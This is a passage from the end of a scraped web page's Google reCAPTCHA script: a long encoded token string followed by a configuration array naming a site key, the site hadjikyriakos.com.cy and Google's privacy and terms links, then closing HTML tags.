KJRcKbER9kIsOFAVxzwocaw6LCscOTZRPCoVFnw6vDq8OOwr0DwrzDs8OWwqHDtkXDoAFHwoHCicODwq8SL2Z8w5xOw4Qyw7zCvlMFdkTDiy/[base64]/CrVzDv8OkeWjCuMOZw5bDpgbClXbDtsKgCMO9H8ObGcK2w6IXwoRbSX3Cl8KEJcO5UxAJZ8KsGsO2w6nCsMODwoBjXibCqsO/[base64]/CpsKWXMK8w54sw4ciSycJbXp7w43DnhlWw7nCli/[base64]/[base64]/[base64]/Dnh81w5pFScOqDxfDggJwwrZbwqZTeQLDghY2w7MKYsOSw5YlUMO1w7wqwqRZRMK6c0hKD8KvEsKIemYewrNaSVjCgMOKF8KVwrjCng7DmT7ClMOuw5/Cm0duMMK7w6/[base64]/DuMKzUMKVcMKYwpl6XiZlf8OQZGMwwpYlEHgHwoFIwqdpSgFACwoMwqTDuyDCnyzDpMOHwrljw6zCsSXDrsOIYWrDvXxxwr3ChTpgUSjDhRFQw7nDuUFjw5fCusOww67DrgLCpDnCjntaRkMdw7/CkBI2wq3CjsOnwrrDll4dwqICHgDCjSAfwojDtsO2NQ7Cn8O1PSDCgR3DrcOHw7vCv8KLwr/DgcOCbkLCrcKCHA8HDsKUw7fDmRM0bVcKdcKpLMKicFHCl33CnsO3QSTCosKBGMOUW8KCwpFMB8OxZsOsGRFWCsKKwoxFSEbDkcO0WsOYM8OdXU/[base64]/fHTCoMOPL8O9w4HCnMKlwrDCtsKbwqADw5hYwpfCrgAvGEUoD8KSwpdrw7hPwq8OwpPCscObAsK5JMOWW19tTS4nwrZZM8KQD8OEYsKDw5srw5YTw7PCrk1kUMO/wqbDicOkwoIdwqbCuE7Dq8OCYcK/DHAdXl3CjsONw7XDvcKewoXChjTDu3AXw5MyBcK4wqjDhmzCqcKPRMKsdB/Dg8OxUkREwr7DnsOrb2bCnzccw7bDlk1mDShhHRg7wqFZT2pOw5rCkBJuSUjDqW/ChsOwwox9w7LDtcOJF8OuwpgXwrvCkht1wq/[base64]/CuMO2BHY/[base64]/DvcOGwpvDvTHCncOzMkjCgcK4aBvDk8Oiw4YHf8O0w5HCklTDpMOSMsKPfMOQwpjDjFHCpcKCWcOKw63Dlw5Zw5FUaMO4wrDDkVwCwps2wr/CoHnDrjkBw6HCiGjDrB8NFMKmFxPCv1VcOMKGIkw2HMOfSMKeTVTCgAXDkMOFek1Bw7t0wpgeXcKew6jCpMKfaknCiMOzw4gCw7I3wq5EQDLCjcOYwr89wqHDq3jClAfDu8KsDsKAbH4/dR4Ow6HDrRNsw5jDqsKSwqzDkRZzMWHDrMOxJsKIwphCAnwcTMK0FMOGAyl6VXbDvMOaaFRnwqpowr8mX8Kjw7HDs8OtPcO1w4UqZsOKwqDDp0bDsRIxM0kLdcOQw69IwoFnQXsow5HDnVHCuMOcJMOiYx3Ck8Olw7Mmw6NMYMOWJC/[base64]/wq7Dg8Obw7kSw4rDgSnCmsOmwrxjwrXCkMO/OsKdw5diXQQrVnvDrsKoRsKUwp7ClGbDs8K8wq/Cp8KbwrnDizM9PzDCjlTCv3MAJxFBwqxyb8KdDAlPw53CujLDqVbCi8KiAcKzwrk1VMOyworCmEjDhy5Ew5jCjcKiXl0RworCsGs3e8KMKi7DmcOfH8OgwphDwqMbwpgDw4zDjGHCi8K3w617w4nCi8KpwpRcURzDhSDCjcKaw7dzw5vCnXzCs8O/wobCkSJ7f8OPwoxTwq5Pw7hTYlPCpCReWwDCnsODwo/[base64]/DvMK9Snhtw5NUwoxjwrHDssKrw5lUPAd6OMKEbw0rwo5ZR8KYfQDCiMOmwoZBwqjDk8O/ScKDwrbCqGnCo2JKw5DCpMOSw5zCs1XDkMO+woTClcOeD8OmO8K0bMKYwpzDlsOOPMKaw7zChMOawrIuGUfDkH/Co1lvw6M0CsKUwqInMMOww4x0M8K7ScK7wqokwrk7XCPDhcOpXQ7DrV3CpyDCicOrJ8Oawo9JwpLDqUkXND8IwpJ1wpUhN8KZelPCsD9yUTfDgsKWwoR6fcO+TMKhwoIjUsOgw79GD35ZwrLDvcKfHH/[base64]/Dqw5TwqkWLAPCs8K/wojCtlrDt8OawrgsU8KzcsKRUxApwq7DgC/Ct8KbQj5ESjMqIAzCnBoqbX86wrsbUxw0XcKEwq4jwqrCrsOJw7rDrMOrGAQTwqPChMO5MWomwpDDs34IU8KeHSdGGinCqsOPwq7Cq8KCRsOJaR4qw4N2QSnDnMOsXjjCo8O7GcKMem7CisKNMi4YJsOZbXLCv8OoesKVw6LCpAVTw5DCoEYmYcOBEsOgXGcVw6/DnQ56wqpaSU9vKGAHS8K/cBVnw5Qfw7bDslISc1fCtSTDksOmYFoNwpNowoh8bMOPKxAhw6/[base64]/w7PChkMuwpRod8Kfw4HDh8OgMn4Yw4nDtHXCu8OzFQnDsMOow7HDksOfwqrDhjrDhsKbw5/CpEkOBVJWSDpNG8KsOlE/agMiCiXClgjDqhVZw5jDhwEaP8Kiw50bwo3CjBvDnCrDoMKjwrRWJEw3QcO3Sx/Co8O2AwTCgMO+w5JAwqstGcOyw7Z1X8OtWA1+RcOowrPDnRldw5/DlD/DsmvCrlPDgsK5wox/w6fCpgvDvRlPw6sjworDksOhwrMua23DkMKIW2poCVF1wq9IGVnCusO+fsKiGW1gw51gwplOHsKPbcOzw5PDjcKvw5zDriZ/fMKVGX7Ct2VWMVIswqBfayogQsKUFEdJUGdKYkVoUyITLMOwOiFKwq3DmHjDgcKVw5U2w5HDlBzDoHxfXsKyw77CmE41MMK8PE/[base64]/agjCuTsXCsOcwrfDmMO6AF/CoH4xwopiw4lqwpbCkUlVS1XDksKQwr85wpLCosKkw7M6FHNJwqXDkcOWwrjDlcKxwrcXZsKpw5nDusKsScO9FMOOFzgMCMOsw7XCozwqwqrDumQTw4xhw4/[base64]/XsOvG0UAVWfDkUIzHwjCr3oFLcKvwppXKhYZah7CpMKHOmInwrnDjSLDhcKww5Q9GWjDqcOwOnHCvx42V8KGakYxw6fDuFPDucKuw6Jnw64PCcK9aVrCp8K9w5gxW3/CnsKQZAbCl8KwYsOUw43CiAc/w5LCkGBewrEOE8O9IxHCnE3DuzDCvMKNMsOawoomU8KYM8OHHcOQKsKhXx7Ckg1EBsKtScO7Zy07wqTDkcOawrlWHcOuQlDDusO3w5fDsHkZTMKrw7dUwrB/[base64]/S17Cu0bDn2TCtS3CpmgEwooIw4fDpj/Ctj0two1rw5vCqzfDp8O9EHHCplLCn8O3wpfDpcOUM2HDisK7w4F9woTDg8KBw6/[base64]/DrcKKNcOAw61bw4DDtsOUaToZw6nCkG1Rwp9FD2xrwo7DmBPDoWzDh8OdWwTCuMOSK2dPU3hzwolQdQcsWMKgfk5tTFQ2GE18P8O5aMOTEMKCMcKvwq00B8OOPMOjbGTDrsOeBCzCpRrDqsOrWsOsfHRSdsKGYDjCisOfR8OWw5lsQsOeaUfDqG82XsKHwonDsU/Ch8KgIwY/KBXCqiJXw5A/[base64]/Dl8Kwc8KLw5/Cg8OLwpLCmcK2w6YGwpJ/SyMbM8K0w5XDs8OwElVdElIAw6MjGzPCh8OZPsOqw5PCh8Ouw77Dr8OgGcORIA/DoMKJC8OIQxPDh8KTwoB/wqrDnMOZw43DjhDCjEHCj8KUQzjDml3DjQ1GwozCvcOtw4cWwr7DlMKjD8Kxw6fCu8Kfwqp4VsKPw4DDizTDokLDvQXDqRzCusONV8KBwpjDrMOfwq3ChMO9w6fDtE/CicOsOMOwXj/ClMKvAcOew4YjRWMJAsOYfsO5ehQqaR/DjcKYwpLCgcOFwowqw40sMivDvlvDk1PDuMOVwqTDkwMpw4wwCDMTwqDDnzXDnXx4FS7CrB1ww43CgwPDocKwwr/[base64]/[base64]/wqs3aEhcw6LDl3IyXXjCm0pCLMK0Q3J/[base64]/Dv8OJU8OIa8OLIDbCs23CrATDjiHCmMKFBcKgD8OXCkHDmj3DpVTDvsOAwpLDssKaw70cX8Okw7BbBh7Dr1DCu0DCjFbDiTY1bgfDtsOMw47Cv8KZwrTCsVhZVlrCn1twccK/w6fCrsK0w5/[base64]/OCp0InjCucOBwpvCrWPDtsO2YMK/EMKAdQfCrsK/W8OoQ8KnWCfDiFADeV7CtMO+GsO+w4/[base64]/cMKDfncdNcKgwoHDiR3Cmyxgw7DDlULCnMO5w7zDpyvDssOkwojDt8KqTMOcDjDCisOTLcK/Ix9QRktKcwnCsUlDw5zCnXbDoC3CtMOuFcOPV0gFNU7Ds8KTw7IpHjfCpsOawq7Dh8K+w6UZL8Kpwr8WTsKGHsKCQcOnw53DtcK0NkLCsCB3LlgEwroMZsODRgRbccOewrzCtMOWw7hXOcOOw7/DpCQ6w4vDksOxw7fCusKqwrdpw4/DiVTDqk7CsMKXwqrCjcOQwpbCqsOPwpHClMKRXl0OG8KEw69GwrU/RmfClCHCuMK4wpbDmsOvAsKHwrvCpcOcBUAFVA40eMK8S8KEw7bDi2PCrDEDwp3Ch8K7w7jDgT7DlUTDmgbCilTCoXohw6cIwqknw4ldwpHCnRRPw5F+w4vDvsOUPMOOwoovNMK/wrPDknfCqz0DY0kOIsOofRDChcKJw7ImVgnDk8ODcMOaMk5qwpNRHG5cPUMXwowrFEY2w6dzwoBeUcKcw7FlX8KLw63CiH4mU8KlwqnDq8KDZcKtcMOxW1DDvsO/[base64]/Du1cvw4vDiV05w4J1woFGwqTCrcOiwp3DrlNlwqPCqAcrG8KGfw46dMKiNkhrwqInw6wgNirDl1zDl8O1w5xDw7zDo8OSw5FBw45xw7Z7wprCtsOQMMOhGwRPSyHCl8K6wocqwrvDscKKwqk/cilLQW45w4VLCsOhw7AsRcKeYi5WwqjCmsO5w7/[base64]/Ck8KOcsKSWxguwqx/wpg8w7BnwoMxecKADlxjNDFedcO1EFTCpsOKw7Blwp/DlQAgw6AlwqQRwrdNTihjZUARAcOrfwHCnHHDp8KEeXFowoXDu8OQw6MiworDs2EFUQkVw73Cs8KCFMO2HsK0w6kja2PCpQ/Cti1xwpRaHsKMw5zDlsKQNMKfZmvDkMO2ZcOyPMKFG0PDrMKuw5jCoxfDhxRnwoxre8KawoMCw4XCjcOwUzzDkMO8wqcjHDBjwr4bSB1Iw4NPTcO3wqLDncOuR1EyHgjCnQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,708],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.hadjikyriakos.com.cy:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22n5uMKZQpdRWRO9WdJI7UIU9288IBIk6+1Af/c9ydJFw\\u003d\x22,0,0,null,1,1769916383475,0,0,[166,221,62,203],null,[245,209,86,143,54],\x22RC-_P6xZ3Ivz1xyvw\x22,null,null,null,null,null,\x220dAFcWeA6KSo_dspsIn5vV1iHL732B520MymsLMZGf9wahgBzfHuvO_4HHCsf9K7OJIedU6iW08y6sfmPsWvinIuWg16dsU1GEMA\x22,1769999183417]");
    </script></body></html>